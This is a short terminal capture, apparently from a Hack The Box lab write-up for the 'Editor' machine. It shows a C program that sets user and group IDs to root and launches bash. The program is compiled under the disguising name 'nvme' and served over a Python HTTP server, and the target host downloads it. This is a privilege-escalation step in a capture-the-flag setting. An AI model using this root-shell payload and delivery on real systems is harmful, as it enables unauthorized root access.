 ┌──(agonen㉿kali)-[~/htb/Editor]
└─$ cat > nvme.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    setuid(0);
    setgid(0);
    execl("/bin/bash", "bash", NULL);
    return 0;
}
^C

┌──(agonen㉿kali)-[~/htb/Editor]
└─$ gcc nvme.c -o nvme

┌──(agonen㉿kali)-[~/htb/Editor]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.80 - - [19/Oct/2025 04:17:29] "GET /nvme HTTP/1.1" 200 -